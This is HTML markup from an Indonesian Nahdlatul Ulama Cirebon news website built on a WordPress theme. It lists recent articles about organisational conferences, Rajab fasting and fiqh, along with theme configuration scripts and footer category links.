					<script>var jnews_module_2860_7_69740ad4e44da = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"763","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","block_background":"","box_shadow":"true","css":".vc_custom_1557824017098{margin-bottom: 0px !important;}","compatible_column_notice":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_37"};</script>
				</div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div><div  class='jeg_ad jeg_ad_module jnews_module_2860_8_69740ad4e533b   '><div class='ads-wrapper'><a href='' target='_self' rel="noopener" class='adlink ads_image '>
								<img src='https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png' class='lazyload' data-src='https://nucirebon.or.id/wp-content/uploads/2023/09/ad_970x250.jpg' alt='' data-pin-no-hover="true">
							</a><a href='' target='_self' rel="noopener" class='adlink ads_image_tablet '>
								<img src='https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png' class='lazyload' data-src='https://nucirebon.or.id/wp-content/uploads/2023/09/ad_728x90.png' alt='' data-pin-no-hover="true">
							</a><a href='' target='_self' rel="noopener" class='adlink ads_image_phone '>
								<img src='https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png' class='lazyload' data-src='https://nucirebon.or.id/wp-content/uploads/2023/09/ad_728x90.png' alt='' data-pin-no-hover="true">
							</a></div></div></div></div></div></div>
            </div>

                            <div class="container">
                    <div class="jeg_latestpost ">
                        <div class="row">
                            <div class="jeg_main_content col-sm-8">
                                <div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_nav_1 jeg_col_2o3 jnews_module_2860_9_69740ad4e62a9   " data-unique="jnews_module_2860_9_69740ad4e62a9">
					<div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST STORIES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://nucirebon.or.id/blog/2026/01/22/konferencab-ipnu-ippnu-panguragan-tetapkan-kepemimpinan-baru-periode-2026-2028/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Konferencab IPNU-IPPNU Panguragan Tetapkan Kepemimpinan Baru Periode 2026–2028" decoding="async" fetchpriority="high" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-07.02.23-350x250.jpeg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-07.02.23-350x250.jpeg 350w, https://nucirebon.or.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-07.02.23-120x86.jpeg 120w, https://nucirebon.or.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-07.02.23-750x536.jpeg 750w, https://nucirebon.or.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-22-at-07.02.23-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://nucirebon.or.id/blog/2026/01/22/konferencab-ipnu-ippnu-panguragan-tetapkan-kepemimpinan-baru-periode-2026-2028/">Konferencab IPNU-IPPNU Panguragan Tetapkan Kepemimpinan Baru Periode 2026–2028</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://nucirebon.or.id/blog/author/sofhaladnan/">sofhaladnan</a></div><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2026/01/22/konferencab-ipnu-ippnu-panguragan-tetapkan-kepemimpinan-baru-periode-2026-2028/"><i class="fa fa-clock-o"></i> 22/01/2026</a></div><div class="jeg_meta_comment"><a href="https://nucirebon.or.id/blog/2026/01/22/konferencab-ipnu-ippnu-panguragan-tetapkan-kepemimpinan-baru-periode-2026-2028/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>NU Cirebon  Cirebon - Konferensi Anak Cabang (Konferancab) Ikatan Pelajar Nahdlatul Ulama (IPNU) dan Ikatan Pelajar Putri Nahdlatul Ulama (IPPNU)...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://nucirebon.or.id/blog/2025/12/25/konfercab-fatayat-nu-kabupaten-cirebon-tetapkan-ketua-baru-dorong-rejuvenasi-kepemimpinan-perempuan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Konfercab Fatayat NU Kabupaten Cirebon Tetapkan Ketua Baru, Dorong Rejuvenasi Kepemimpinan Perempuan" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251225-WA0006-350x250.jpg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251225-WA0006-350x250.jpg 350w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251225-WA0006-120x86.jpg 120w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251225-WA0006-750x536.jpg 750w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251225-WA0006-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://nucirebon.or.id/blog/2025/12/25/konfercab-fatayat-nu-kabupaten-cirebon-tetapkan-ketua-baru-dorong-rejuvenasi-kepemimpinan-perempuan/">Konfercab Fatayat NU Kabupaten Cirebon Tetapkan Ketua Baru, Dorong Rejuvenasi Kepemimpinan Perempuan</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://nucirebon.or.id/blog/author/sofhaladnan/">sofhaladnan</a></div><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/12/25/konfercab-fatayat-nu-kabupaten-cirebon-tetapkan-ketua-baru-dorong-rejuvenasi-kepemimpinan-perempuan/"><i class="fa fa-clock-o"></i> 25/12/2025</a></div><div class="jeg_meta_comment"><a href="https://nucirebon.or.id/blog/2025/12/25/konfercab-fatayat-nu-kabupaten-cirebon-tetapkan-ketua-baru-dorong-rejuvenasi-kepemimpinan-perempuan/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>NU Cirebon Cirebon - Konferensi Cabang (Konfercab) PC Fatayat NU Kabupaten Cirebon secara resmi menetapkan Najhah Barnamij sebagai Ketua terpilih...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://nucirebon.or.id/blog/2025/12/23/ansor-banser-gelar-apel-kebangsaan-10-ribu-banser-siaga-pengamanan-nataru-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ansor-Banser Gelar Apel Kebangsaan, 10 Ribu Banser Siaga Pengamanan Nataru 2026" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251223-WA0010-350x250.jpg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251223-WA0010-350x250.jpg 350w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251223-WA0010-120x86.jpg 120w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251223-WA0010-750x536.jpg 750w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251223-WA0010-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://nucirebon.or.id/blog/2025/12/23/ansor-banser-gelar-apel-kebangsaan-10-ribu-banser-siaga-pengamanan-nataru-2026/">Ansor-Banser Gelar Apel Kebangsaan, 10 Ribu Banser Siaga Pengamanan Nataru 2026</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://nucirebon.or.id/blog/author/sofhaladnan/">sofhaladnan</a></div><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/12/23/ansor-banser-gelar-apel-kebangsaan-10-ribu-banser-siaga-pengamanan-nataru-2026/"><i class="fa fa-clock-o"></i> 23/12/2025</a></div><div class="jeg_meta_comment"><a href="https://nucirebon.or.id/blog/2025/12/23/ansor-banser-gelar-apel-kebangsaan-10-ribu-banser-siaga-pengamanan-nataru-2026/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>NU Cirebon Cirebon: Pimpinan Pusat (PP) Gerakan Pemuda (GP) Ansor dan Barisan Ansor Serbaguna (Banser) menggelar Apel Kebangsaan yang diikuti...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://nucirebon.or.id/blog/2025/12/20/bacaan-niat-puasa-sunnah-rajab/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Bacaan Niat Puasa Sunnah Rajab" decoding="async" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/12/images-2-350x250.jpeg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/12/images-2-350x250.jpeg 350w, https://nucirebon.or.id/wp-content/uploads/2025/12/images-2-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://nucirebon.or.id/blog/2025/12/20/bacaan-niat-puasa-sunnah-rajab/">Bacaan Niat Puasa Sunnah Rajab</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://nucirebon.or.id/blog/author/sofhaladnan/">sofhaladnan</a></div><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/12/20/bacaan-niat-puasa-sunnah-rajab/"><i class="fa fa-clock-o"></i> 20/12/2025</a></div><div class="jeg_meta_comment"><a href="https://nucirebon.or.id/blog/2025/12/20/bacaan-niat-puasa-sunnah-rajab/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>NU Cirebon Bulan Rajab merupakan salah satu dari empat bulan mulia atau dikenal  asyhurul hurum dalam kalender Hijriah yang dimuliakan...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://nucirebon.or.id/blog/2025/12/18/6-amalan-sunnah-yang-dianjurkan-di-bulan-rajab/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="6 Amalan Sunnah yang Dianjurkan di Bulan Rajab" decoding="async" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251218-WA0006-350x250.jpg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251218-WA0006-350x250.jpg 350w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251218-WA0006-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://nucirebon.or.id/blog/2025/12/18/6-amalan-sunnah-yang-dianjurkan-di-bulan-rajab/">6 Amalan Sunnah yang Dianjurkan di Bulan Rajab</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://nucirebon.or.id/blog/author/sofhaladnan/">sofhaladnan</a></div><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/12/18/6-amalan-sunnah-yang-dianjurkan-di-bulan-rajab/"><i class="fa fa-clock-o"></i> 18/12/2025</a></div><div class="jeg_meta_comment"><a href="https://nucirebon.or.id/blog/2025/12/18/6-amalan-sunnah-yang-dianjurkan-di-bulan-rajab/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>NU Cirebon Bulan Rajab termasuk salah satu bulan yang memiliki kemuliaan dalam kalender Islam. Pada tahun ini, 1 Rajab bertepatan...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://nucirebon.or.id/blog/2025/12/17/resmi-dilantik-pc-ipnu-ippnu-kabupaten-cirebon-2025-2027-fokus-pada-ilmu-pengetahuan-kemandirian-dan-kebudayaan/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Resmi Dilantik, PC IPNU IPPNU Kabupaten Cirebon 2025–2027 Fokus pada Ilmu Pengetahuan, Kemandirian, dan Kebudayaan" decoding="async" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251217-WA0007-350x250.jpg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251217-WA0007-350x250.jpg 350w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251217-WA0007-120x86.jpg 120w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251217-WA0007-750x536.jpg 750w, https://nucirebon.or.id/wp-content/uploads/2025/12/IMG-20251217-WA0007-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://nucirebon.or.id/blog/2025/12/17/resmi-dilantik-pc-ipnu-ippnu-kabupaten-cirebon-2025-2027-fokus-pada-ilmu-pengetahuan-kemandirian-dan-kebudayaan/">Resmi Dilantik, PC IPNU IPPNU Kabupaten Cirebon 2025–2027 Fokus pada Ilmu Pengetahuan, Kemandirian, dan Kebudayaan</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://nucirebon.or.id/blog/author/sofhaladnan/">sofhaladnan</a></div><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/12/17/resmi-dilantik-pc-ipnu-ippnu-kabupaten-cirebon-2025-2027-fokus-pada-ilmu-pengetahuan-kemandirian-dan-kebudayaan/"><i class="fa fa-clock-o"></i> 17/12/2025</a></div><div class="jeg_meta_comment"><a href="https://nucirebon.or.id/blog/2025/12/17/resmi-dilantik-pc-ipnu-ippnu-kabupaten-cirebon-2025-2027-fokus-pada-ilmu-pengetahuan-kemandirian-dan-kebudayaan/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>NU Cirebon  Cirebon – Pengurus Pimpinan Cabang Ikatan Pelajar Nahdlatul Ulama (IPNU) dan Ikatan Pelajar Putri Nahdlatul Ulama (IPPNU) Kabupaten...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://nucirebon.or.id/blog/2025/12/07/cara-pemesanan-enu-mineral-via-platform-1-klik/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Cara Pemesanan eNU Mineral via Platform 1 Klik" decoding="async" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/12/MG_9894_copy_2332x1555-350x250.jpg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/12/MG_9894_copy_2332x1555-350x250.jpg 350w, https://nucirebon.or.id/wp-content/uploads/2025/12/MG_9894_copy_2332x1555-120x86.jpg 120w, https://nucirebon.or.id/wp-content/uploads/2025/12/MG_9894_copy_2332x1555-750x536.jpg 750w, https://nucirebon.or.id/wp-content/uploads/2025/12/MG_9894_copy_2332x1555-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://nucirebon.or.id/blog/2025/12/07/cara-pemesanan-enu-mineral-via-platform-1-klik/">Cara Pemesanan eNU Mineral via Platform 1 Klik</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://nucirebon.or.id/blog/author/sofhaladnan/">sofhaladnan</a></div><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/12/07/cara-pemesanan-enu-mineral-via-platform-1-klik/"><i class="fa fa-clock-o"></i> 07/12/2025</a></div><div class="jeg_meta_comment"><a href="https://nucirebon.or.id/blog/2025/12/07/cara-pemesanan-enu-mineral-via-platform-1-klik/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Cirebon: Belum lama ini managemen eNU Mineral meluncurkan platform 1 klik untuk pencarian dan pemesanan produk. Inovasi digital ini dihadirkan...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://nucirebon.or.id/blog/2025/12/04/belajar-fikih-dari-hal-yang-paling-remeh/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://nucirebon.or.id/wp-content/themes/nuws/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Belajar Fikih dari Hal yang Paling Remeh" decoding="async" loading="lazy" sizes="(max-width: 350px) 100vw, 350px" data-src="https://nucirebon.or.id/wp-content/uploads/2025/12/ilustrasi-wudhu_169-350x250.jpeg" data-srcset="https://nucirebon.or.id/wp-content/uploads/2025/12/ilustrasi-wudhu_169-350x250.jpeg 350w, https://nucirebon.or.id/wp-content/uploads/2025/12/ilustrasi-wudhu_169-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://nucirebon.or.id/blog/2025/12/04/belajar-fikih-dari-hal-yang-paling-remeh/">Belajar Fikih dari Hal yang Paling Remeh</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://nucirebon.or.id/blog/author/sofhaladnan/">sofhaladnan</a></div><div class="jeg_meta_date"><a href="https://nucirebon.or.id/blog/2025/12/04/belajar-fikih-dari-hal-yang-paling-remeh/"><i class="fa fa-clock-o"></i> 04/12/2025</a></div><div class="jeg_meta_comment"><a href="https://nucirebon.or.id/blog/2025/12/04/belajar-fikih-dari-hal-yang-paling-remeh/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Oleh: Siti Nuraeni Arini BEBERAPA umat Muslim membayangkan fikih sebagai disiplin ilmu yang rumit, penuh istilah teknis, dan identik dengan...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_navigation jeg_pagination jeg_pagenav_1 jeg_aligncenter no_navtext no_pageinfo">
                <span class="page_info">Page 1 of 105</span>
                <span class='page_number active'>1</span>
<a class='page_number' href='https://nucirebon.or.id/home-3/page/2/'>2</a>
<span class="page_number dots">&hellip;</span>
<a class='page_number' href='https://nucirebon.or.id/home-3/page/105/'>105</a>
<a class="page_nav next" href="https://nucirebon.or.id/home-3/page/2/"><span class="navtext">Next</span></a>
            </div>
                
            </div>
					
					<script>var jnews_module_2860_9_69740ad4e62a9 = {"header_icon":"","first_title":"LATEST STORIES","second_title":null,"url":"","header_type":"heading_9","header_background":null,"header_secondary_background":"","header_text_color":null,"header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"disable","include_post":null,"included_only":false,"exclude_post":null,"include_category":null,"exclude_category":"1","include_author":null,"include_tag":null,"exclude_tag":null,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"nav_1","pagination_nextprev_showtext":"","pagination_number_post":"8","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":false,"boxed_shadow":false,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"pagination_align":"center","pagination_navtext":"0","pagination_pageinfo":"0","box_shadow":false,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div>                            </div>
	                        <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"></div></div></div>
                        </div>
                    </div>
                </div>
                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1">        <div class="jeg_about ">
									            <p>Jln. Dewi Sartika No. 9, Sumber</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			                <p>
					Follow us                </p>
			
            <div class="socials_widget   square">
				<a href="https://www.facebook.com/jegtheme/" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/jegtheme" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="https://instagram.com/jegtheme" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="https://youtube.com" target="_blank" rel="external noopener nofollow" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_rss">
                                            <i class="fa fa-rss"></i>
                                            
                                        </a>            </div>

						<style scoped>#jnews_social-1 .jeg_social_wrap .socials_widget i{color:rgba(255,255,255,0.75);}</style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            
		<div class="footer_widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>RECENT NEWS</span></h3></div>
		<ul>
											<li>
					<a href="https://nucirebon.or.id/blog/2026/01/22/konferencab-ipnu-ippnu-panguragan-tetapkan-kepemimpinan-baru-periode-2026-2028/">Konferencab IPNU-IPPNU Panguragan Tetapkan Kepemimpinan Baru Periode 2026–2028</a>
									</li>
											<li>
					<a href="https://nucirebon.or.id/blog/2025/12/25/konfercab-fatayat-nu-kabupaten-cirebon-tetapkan-ketua-baru-dorong-rejuvenasi-kepemimpinan-perempuan/">Konfercab Fatayat NU Kabupaten Cirebon Tetapkan Ketua Baru, Dorong Rejuvenasi Kepemimpinan Perempuan</a>
									</li>
											<li>
					<a href="https://nucirebon.or.id/blog/2025/12/23/ansor-banser-gelar-apel-kebangsaan-10-ribu-banser-siaga-pengamanan-nataru-2026/">Ansor-Banser Gelar Apel Kebangsaan, 10 Ribu Banser Siaga Pengamanan Nataru 2026</a>
									</li>
											<li>
					<a href="https://nucirebon.or.id/blog/2025/12/20/bacaan-niat-puasa-sunnah-rajab/">Bacaan Niat Puasa Sunnah Rajab</a>
									</li>
					</ul>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>CATEGORIES</span></h3></div>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://nucirebon.or.id/blog/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://nucirebon.or.id/blog/category/banom/">Banom</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://nucirebon.or.id/blog/category/warta/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://nucirebon.or.id/blog/category/keislaman/doa-dan-dzikir/">Doa dan Dzikir</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://nucirebon.or.id/blog/category/keislaman/fiqih/">Fiqih</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://nucirebon.or.id/blog/category/hukum/">Hukum</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://nucirebon.or.id/blog/category/keislaman/">Keislaman</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://nucirebon.or.id/blog/category/keislaman/khutbah/">Khutbah</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://nucirebon.or.id/blog/category/tawsiyah/khutbah-jumat/">Khutbah Jumat</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://nucirebon.or.id/blog/category/lembaga/">Lembaga</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://nucirebon.or.id/blog/category/mwc/">MWC</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://nucirebon.or.id/blog/category/tawsiyah/nasihat-ulama/">Nasihat Ulama</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://nucirebon.or.id/blog/category/warta/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://nucirebon.or.id/blog/category/opini/">Opini</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://nucirebon.or.id/blog/category/pc-nu/">PC NU</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://nucirebon.or.id/blog/category/agenda/pengumuman/">Pengumuman</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://nucirebon.or.id/blog/category/pesantren/">Pesantren</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://nucirebon.or.id/blog/category/ragam/">Ragam</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://nucirebon.or.id/blog/category/sirah/">Sirah</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://nucirebon.or.id/blog/category/keislaman/tafsir/">Tafsir</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://nucirebon.or.id/blog/category/tanya-jawab/">Tanya-Jawab</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://nucirebon.or.id/blog/category/keislaman/tasawuf/">Tasawuf</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://nucirebon.or.id/blog/category/tawsiyah/">Tawsiyah</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://nucirebon.or.id/blog/category/tokoh/">Tokoh</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://nucirebon.or.id/blog/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://nucirebon.or.id/blog/category/warta/">Warta</a>
</li>
			</ul>

			</div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

